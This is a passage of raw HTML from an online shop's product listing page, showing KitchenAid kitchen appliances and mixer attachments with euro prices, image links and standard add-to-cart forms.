                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTk1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/maximum-extraction-slow-juicer-and-sauce-attachment-5ksm1ja.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/j/1j1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID SLOW JUICER FOR MIXERS ATTACHMENT"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/maximum-extraction-slow-juicer-and-sauce-attachment-5ksm1ja.html">
                                KITCHENAID SLOW JUICER FOR MIXERS ATTACHMENT                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2198" data-price-box="product-id-2198">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2198"                data-price-amount="259"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€259.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM1JA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2198/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2198">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTk4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/spiralizer-with-peel-core-and-slice-4-blades-5ksm1apc.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/a/1ap1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID SPIRALIZER WITH PEEL, CORE AND SLICE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/spiralizer-with-peel-core-and-slice-4-blades-5ksm1apc.html">
                                KITCHENAID SPIRALIZER WITH PEEL, CORE AND SLICE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2199" data-price-box="product-id-2199">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2199"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM1APC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2199/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2199">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTk5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/3-piece-pasta-roller-and-cutter-set-5ksmpra.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/p/r/pra1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 3-PIECE PASTA ROLLER AND CUTTER SET 5KSMPRA"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/3-piece-pasta-roller-and-cutter-set-5ksmpra.html">
                                KITCHENAID 3-PIECE PASTA ROLLER AND CUTTER SET 5KSMPRA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2202" data-price-box="product-id-2202">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2202"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€229.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMPRA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2202/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2202">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMjAyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/pasta-shape-press-5ksmpexta.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/e/x/exta1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID PASTA SHAPE PRESS 5KSMPEXTA"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/pasta-shape-press-5ksmpexta.html">
                                KITCHENAID PASTA SHAPE PRESS 5KSMPEXTA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2203" data-price-box="product-id-2203">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2203"                data-price-amount="239"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€239.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMPEXTA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2203/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2203">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMjAzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/pasta-roller-5ksmpsa.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/p/s/psa1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID PASTA ROLLER 5KSMPSA"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/pasta-roller-5ksmpsa.html">
                                KITCHENAID PASTA ROLLER 5KSMPSA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2204" data-price-box="product-id-2204">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2204"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMPSA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2204/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2204">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMjA0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/toaster-kitchenaid-black-5kmt2115bob.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/m/kmt1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 5KMT2115BOB - ONYX BLACK "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/toaster-kitchenaid-black-5kmt2115bob.html">
                                KITCHENAID TOASTER 5KMT2115BOB - ONYX BLACK                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2209" data-price-box="product-id-2209">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2209"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€129.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2115BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2209/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2209">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMjA5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-k400-5ksb4026bca-blender-candy-apple.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5k1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID K400 ARTISAN BLENDER 5KSB4026BCA - CANDY APPLE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-k400-5ksb4026bca-blender-candy-apple.html">
                                KITCHENAID K400 ARTISAN BLENDER 5KSB4026BCA - CANDY APPLE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2247" data-price-box="product-id-2247">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2247"                data-price-amount="359"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€359.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB4026BCA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2247/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2247">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMjQ3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-kettle-ink-blue-5kek1522bib.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/q/bq1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - INK BLUE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-kettle-ink-blue-5kek1522bib.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - INK BLUE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2300" data-price-box="product-id-2300">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2300"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€249.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1522BIB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2300/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2300">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzAwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026ber-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/e/be1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID K400 ARTISAN BLENDER 5KSB4026BER - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026ber-empire-red.html">
                                KITCHENAID K400 ARTISAN BLENDER 5KSB4026BER - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2301" data-price-box="product-id-2301">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2301"                data-price-amount="359"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€359.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB4026BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2301/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2301">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzAxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/fruit-vegetable-sheet-cutter-5ksmca.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/6/1/61yy5yujjml._ac_sx679_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FRUIT VEGETABLE SHEET CUTTER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/fruit-vegetable-sheet-cutter-5ksmca.html">
                                KITCHENAID FRUIT VEGETABLE SHEET CUTTER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2302" data-price-box="product-id-2302">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2302"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMSCA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2302/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2302">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzAyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-5kfc0516eer-chopper.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5k2_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD CHOPPER 1.19L - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-5kfc0516eer-chopper.html">
                                KITCHENAID FOOD CHOPPER 1.19L - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2351" data-price-box="product-id-2351">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2351"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC0516BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2351/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2351">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMzUxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/food-chopper-1-19l-5kfc0516eac-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/7/1/71qmci0adtl._ac_sy879_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD CHOPPER 1.19L - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/food-chopper-1-19l-5kfc0516eac-kitchenaid.html">
                                KITCHENAID FOOD CHOPPER 1.19L - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2376" data-price-box="product-id-2376">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2376"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC0516EAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2376/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
